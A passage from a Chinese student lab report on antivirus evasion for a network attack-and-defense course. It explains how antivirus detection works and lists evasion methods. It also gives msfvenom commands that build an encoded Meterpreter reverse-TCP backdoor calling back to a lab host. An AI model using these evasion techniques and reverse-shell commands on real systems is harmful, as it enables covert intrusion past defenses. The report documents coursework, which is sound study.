

20181235周昱涵《网络对抗技术》免杀原理
《网络对抗技术》Exp3-免杀原理
一、实践目标
- 正确使用msf编码器,使用msfvenom生成如jar之类的其他文件
- veil,加壳工具
- 使用C + shellcode编程
- 通过组合应用各种技术实现恶意代码免杀
- 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本
二、基础问题回答
(1)杀软是如何检测出恶意代码的?
1、一个可执行文件中如果包含特征码,即可执行文件中有一段或多段可疑数据如shellcode之类的,杀软就认为这是恶意代码。
(2)免杀是做什么?
通过使用一些手段,免杀就是让安插在被控机器的恶意代码不被杀毒软件软件发现。
(3)免杀的基本方法有哪些?
1、改变特征码,如加壳、c语言调用shellcode
2、改变行为,尽量使用反弹式连接、减少对系统的修改
3、操作模式:基于内存操作、减少对系统的修改、加入混淆作用的正常功能代码
开启杀软能绝对防止电脑中恶意代码吗?
并不可以。
三、实验内容
任务一:正确使用msf编码器,使用msfvenom生成如jar之类的其他文件
1、对实验二生成的后门程序进行免杀检测

在实验二中使用msf生成了后门程序,可以使用!VirusTotal或Virscan这两个网站对生成的后门程序进行扫描。
用VirusTotal扫描后结果如下:70款杀软中51款报出了病毒,不加处理的后门程序能被大部分的杀软检测到。
Msfvenom是Metasploit平台下用来编码payloads免杀的工具。以Metaspliot的知名度和普及度,只要一有新编码算法,AV厂家就会马上加到特征库。
2、 正确使用msf编码器

(1)查看可以使用的编码器来生成不同的后门。
msfvenom -l encoders
(2)使用msf编码器对后门程序进行一次到多次的编码,并进行检测。

一次编码使用命令:-e选择编码器,-b是payload中需要去除的字符,该命令中为了使'\x00'不出现在shellcode中,因为shellcode以'\x00'为结束符
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.255.128 LPORT=1235 -f exe > zyh-encoded.exe
